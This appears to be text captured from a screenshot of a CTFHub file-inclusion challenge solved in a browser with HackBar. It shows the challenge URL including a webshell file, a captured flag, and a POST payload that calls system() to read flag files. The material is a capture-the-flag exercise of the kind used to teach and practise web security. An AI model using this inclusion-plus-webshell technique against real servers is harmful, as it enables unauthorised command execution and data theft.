 challenge-6afda23c0dab46dc.sandbox.ctfhub.com:10800/?file=shell.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 CTFHub 登录 | NSSCTF 动漫剧场《名侦探柯...
ctfhub{1ca3622eea3154ba5d13f776}
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge-6afda23c0dab46dc.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctfhub=system('cat /fla*');